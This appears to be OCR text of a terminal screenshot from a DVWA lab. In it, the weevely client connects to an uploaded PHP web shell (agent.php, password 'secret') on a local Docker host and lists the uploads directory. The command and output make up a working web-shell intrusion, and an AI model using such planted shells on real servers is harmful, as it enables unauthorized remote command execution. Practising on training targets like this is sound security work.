 weevely http://172.17.0.2/dvwa/hackable/uploads/agent.php secret
File Edit View Search Terminal Help
[root:~]#
[root:~]#
[root:~]# weevely http://172.17.0.2/dvwa/hackable/uploads/agent.php secret
[+] weevely 3.2.0
[+] Target: www-data@30a905792e70:/app/dvwa/hackable/uploads
[+] Session: /root/.weevely/sessions/172.17.0.2/agent_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
2.png
agent.php
dvwa_email.png
test.php.jpg
weevely.php.jpg
www-data@30a905792e70:/app/dvwa/hackable/uploads $